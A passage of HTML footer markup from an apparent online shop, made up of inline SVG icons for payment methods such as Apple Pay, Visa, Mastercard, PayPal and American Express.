            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
